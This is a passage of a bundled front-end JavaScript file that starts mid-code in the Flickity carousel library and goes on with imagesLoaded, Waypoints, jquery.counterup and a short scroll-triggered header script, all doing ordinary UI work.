t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

